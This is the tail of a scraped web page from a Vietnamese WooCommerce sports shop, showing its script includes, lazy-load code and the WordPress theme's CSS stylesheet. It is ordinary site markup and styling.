jQuery('.wpgs-for').slick({slidesToShow:1,slidesToScroll:1,arrows:true,fade:!0,infinite:!1,autoplay:false,nextArrow:'<i class="flaticon-right-arrow"></i>',prevArrow:'<i class="flaticon-back"></i>',asNavFor:'.wpgs-nav'});jQuery('.wpgs-nav').slick({slidesToShow:4,slidesToScroll:1,asNavFor:'.wpgs-for',dots:!1,infinite:!1,arrows:true,centerMode:!1,focusOnSelect:!0,responsive:[{breakpoint:767,settings:{slidesToShow:3,slidesToScroll:1,vertical:!1,draggable:!0,autoplay:!1,isMobile:!0,arrows:!1}},],})

      });
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/themes/sport/js/library/mmenu.js?ver=6.5.7" id="mmenu-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/themes/sport/js/custom.js?ver=1.0.0" id="sport-custom-js"></script>
<script type="text/javascript" id="notification-js-extra">
/* <![CDATA[ */
var load_notification = {"url":"https:\/\/sport360.vn\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/themes/sport/js/notification.js?ver=1.0.0" id="notification-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/themes/sport/js/library/jquery.validate.js?ver=1.19.1" id="jquery-validate-js"></script>
<script type="text/javascript" id="ajax-auth-script-js-extra">
/* <![CDATA[ */
var ajax_auth_object = {"ajaxurl":"https:\/\/sport360.vn\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/sport360.vn","loadingmessage":"\u0110ang g\u1eedi th\u00f4ng tin, vui l\u00f2ng ch\u1edd..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/themes/sport/js/ajax-auth-script.js?ver=1.0.0" id="ajax-auth-script-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/themes/sport/js/library/flipclock.js?ver=1.1a" id="flipclock-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/sport360.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.2.4" id="woof_tooltip-js-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=1.2.4" id="icheck-jquery-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.2.4" id="woof_front-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.2.4" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.2.4" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.2.4" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.2.4" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.min.js?ver=1.2.4" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.2.4" id="plainoverlay-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.4.4" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ab","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=9.4.4" id="wc-price-slider-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d2b9d16acf279e66fb56236927cd1a60","fragment_name":"wc_fragments_d2b9d16acf279e66fb56236927cd1a60","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.4.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>

                <style type="text/css">
        
        


        

                    /***** START: hiding submit button of the price slider ******/
                    .woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    .woof_price_search_container .price_slider_amount .price_label{
                        text-align: left !important;
                    }

                    .woof .widget_price_filter .price_slider_amount .button {
                        float: left;
                    }

                    /***** END: hiding submit button of the price slider ******/


                    



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        
            <img  style="display: none;" src="https://sport360.vn/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-cubes.svg" alt="preloader" />

            <script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 21:53:31 -->

--- FILE ---
content_type: text/css
request_url: https://sport360.vn/wp-content/themes/sport/style.css?ver=6.5.7
body_size: 18449
content:
@charset "UTF-8";
/*
Theme Name: Sport
Theme URI: http://hungkv.com/
Author: DiepLK
Author URI: https://www.facebook.com/lathieuhiep
Version: 1.0.0
Description: Sport Theme
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, three-columns, four-columns, right-sidebar,  theme-options
Text Domain: sport
*/
/**
* Table of Contents:
*
# General
# WordPress Core
# Header
# Page
# Sidebar
# Blog
  ## Single
  ## Pagination
  ## Comment
# Elementor
  ## Slider
  ## Posts Grid
  ## Posts Carousel
  ## Text Editor Scroll
  ## Text Box
  ## Product Category
  ## Product Ids
# Woocommerce
# Contact Form 7
# Notification
# Chat
# Sign Form
  ## Login
  ## Register
# Footer
# Responsive
* -----------------------------------------------------------------------------
*/
/**
# General
-----------------------------------------------------------------------------*/
* {
  outline: none !important;
}

html {
  min-height: 100%;
}

body {
  position: relative;
  min-height: 100vh;
  line-height: 1.5em;
  overflow-x: hidden;
  font-size: 14px;
  color: #707070;
  font-family: "Roboto", sans-serif;
  font-weight: 400;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
body.logged-in .mm-menu_offcanvas {
  top: 32px;
}

.sticky-footer {
  flex: 1 0 auto;
}

h1, h2, h3, h4, h5, h6 {
  margin: 0 0 15px;
  font-weight: 700;
  color: #333333;
  line-height: 1.5em;
}

h1 {
  font-size: 36px;
}

h2 {
  font-size: 30px;
}

h3 {
  font-size: 24px;
}

h4 {
  font-size: 20px;
}

h5 {
  font-size: 18px;
}

h6 {
  font-size: 16px;
}

a {
  color: #707070;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
a:hover, a:focus {
  text-decoration: none;
}
a:hover {
  color: #00b0f0;
}

p {
  margin: 0 0 15px;
}
p:last-child {
  margin-bottom: 0;
}

figure {
  margin: 0;
}

img {
  max-width: 100%;
  height: auto;
}

iframe {
  max-width: 100%;
}

blockquote {
  border-left: 5px solid #00b0f0;
  padding-left: 20px;
  background: rgba(0,176,240,0.05);
    padding-top: 10px;
    padding-bottom: 10px;
}

.between {
  justify-content: space-between;
}

pre {
  white-space: pre-wrap;
  margin-bottom: 30px;
}

body.admin-bar .nav-menu,
body.admin-bar .site-menu-canvas {
  top: 32px;
}

.nav > li > a:focus {
  background-color: transparent;
}

.form-control:focus {
  border-color: #00b0f0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

.global-transition {
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.xt_bt{
    text-align: center;
}

.xt_bt button{
    display: block;
    margin: 0 auto;
    color: #990000;
    border: 1px solid #990000;
    padding: 10px 20px;
    background: transparent;
    cursor: pointer;
}

.xt_bt button i {
    margin-right: 10px;
}

body .site-term-description-scroll .scrollbar-inner.show{
    height: 678px !important;
    overflow-y: scroll;
        max-height: none !important;
}

.xt_bt .tg{display: none;}

.xt_bt .xt.hidden{
    display: none;
}


.xt_bt .tg.show{
    display: block;
}

.row-custom {
  margin: 0 -5px;
}

.item-col-custom {
  padding: 0 5px;
}
 .sdcd{
        display: none;
    }
#site-loadding {
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background-color: #ffffff;
  z-index: 99999;
}

#back-top {
  background-color: #e12f2f;
  opacity: 0;
  width: 40px;
  height: 40px;
  bottom: 0;
  cursor: pointer;
  position: fixed;
  right: 15px;
  z-index: 1000;
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
}
#back-top a {
  display: block;
  color: #ffffff;
  line-height: 40px;
  text-align: center;
  text-decoration: none;
  -webkit-transition: all 0.25s ease-in-out;
  -moz-transition: all 0.25s ease-in-out;
  -o-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
}
#back-top.active_top {
  opacity: 1;
  bottom: 15px;
}
#back-top:hover {
  background-color: #00b0f0;
}

/* Social network */
.social-network-item {
  display: inline-block;
  margin-right: 5px;
}
.social-network-item:last-child {
  margin-right: 0;
}
.social-network-item a {
  display: block;
  color: #ffffff;
}
.social-network-item.item-facebook {
  background-color: #3b5998;
}
.social-network-item.item-twitter {
  background-color: #1da1f2;
}
.social-network-item.item-google-plus {
  background-color: #dd4b39;
}
.social-network-item.item-linkedin {
  background-color: #0077B5;
}
.social-network-item.item-pinterest {
  background-color: #bd081c;
}
.social-network-item.item-youtube {
  background-color: #cd201f;
}
.social-network-item.item-instagram {
  background-color: #e4405f;
}
.social-network-item.item-vimeo {
  background-color: #1ab7ea;
}

/* owl carousel navigation */
.owl-carousel .owl-nav {
  text-align: center;
  margin-top: 15px;
}
.owl-carousel .owl-nav button.owl-next, .owl-carousel .owl-nav button.owl-prev {
  display: inline-block;
  margin: 0 5px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  padding: 0 !important;
  background-color: #ff5555;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.owl-carousel .owl-nav button.owl-next:hover, .owl-carousel .owl-nav button.owl-prev:hover {
  background-color: #00b0f0;
}
.owl-carousel .owl-nav button i.fa {
  color: #ffffff;
  font-size: 20px;
  line-height: inherit;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.owl-carousel .owl-dots {
  margin-top: 30px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
}
.owl-carousel .owl-dots .owl-dot {
  display: inline-block;
  margin: 0 5px;
}
.owl-carousel .owl-dots .owl-dot span {
  display: block;
  width: 10px;
  height: 10px;
  background-color: #000000;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.owl-carousel .owl-dots .owl-dot.active span, .owl-carousel .owl-dots .owl-dot:hover span {
  background-color: #ff5555;
}

.breadcrumbs {
  color: #000;
  padding: 10px;
  margin: 0 0 15px;
  border: 1px solid #eee;
  background-color: #ffffff;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0 1px 3px -3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 1px 3px -3px rgba(0, 0, 0, 0.3);
  box-shadow: 0 1px 3px -3px rgba(0, 0, 0, 0.3);
}
.breadcrumbs span {
  color: #000000;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
.breadcrumbs span:hover {
  color: #ff5555;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
.breadcrumbs > span {
  padding-left: 20px;
  position: relative;
}
.breadcrumbs > span:last-child a span {
  color: #00b0f0;
  font-weight: 700;
}
.breadcrumbs > span:first-child {
  padding: 0;
}
.breadcrumbs > span:first-child:after {
  display: none;
}
.breadcrumbs > span:after {
  position: absolute;
  content: "";
  font-family: "Font Awesome 5 Free";
  top: -1px;
  left: 6px;
  font-weight: 900;
  font-size: 10px;
}

.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

@-webkit-keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}

@keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.fadeIn {
  animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}

.social-network-toTopFromBottom .social-network-item {
  overflow: hidden;
}
.social-network-toTopFromBottom .social-network-item:hover i.fa {
  -webkit-animation: toTopFromBottom 0.4s forwards;
  -moz-animation: toTopFromBottom 0.4s forwards;
  animation: toTopFromBottom 0.4s forwards;
}

@-webkit-keyframes toTopFromBottom {
  49% {
    -webkit-transform: translateY(-100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(100%);
  }
  51% {
    opacity: 1;
  }
}
@-moz-keyframes toTopFromBottom {
  49% {
    -moz-transform: translateY(-100%);
  }
  50% {
    opacity: 0;
    -moz-transform: translateY(100%);
  }
  51% {
    opacity: 1;
  }
}
@keyframes toTopFromBottom {
  49% {
    transform: translateY(-100%);
  }
  50% {
    opacity: 0;
    transform: translateY(100%);
  }
  51% {
    opacity: 1;
  }
}
/*------------------------------------------*/
/* Underline From Left */
/*------------------------------------------*/
.hvr-underline-from-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
}
.hvr-underline-from-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 100%;
  bottom: 0;
  background: #00b0f0;
  height: 4px;
  -webkit-transition-property: right;
  transition-property: right;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
.hvr-underline-from-left:hover:before {
  right: 0;
}
.hvr-underline-from-left:focus:before {
  right: 0;
}
.hvr-underline-from-left:active:before {
  right: 0;
}

.much-search {
  padding-bottom: 20px;
  background: #f2f2f2;
}
.much-search h6 {
  color: #333333;
  position: relative;
  padding-bottom: 4px;
  margin-bottom: 15px;
}
.much-search h6:after {
  position: absolute;
  bottom: 0;
  width: 170px;
  height: 1px;
  background: #333;
}
.much-search ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.much-search ul li a {
  color: #333333;
}
.much-search ul li a:hover {
  color: #00B0F0;
}

.w100 {
  width: 100%;
  margin: 0 auto;
}

.margin2 {
  margin: 0 2px 0 0 !important;
}

/* WordPress Core
-------------------------------------------------------------- */
.alignnone {
  margin: 5px 20px 20px 0;
}

.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}
a img.alignnone {
  margin: 5px 20px 20px 0;
}
a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}
a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
  background-color: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  padding: 5px 3px 10px;
  text-align: center;
}
.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}
.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}
.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  white-space: nowrap;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  clip: auto !important;
  color: #00b0f0;
  display: block;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  -moz-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
}

.bypostauthor,
.sticky {
  color: #00b0f0;
}
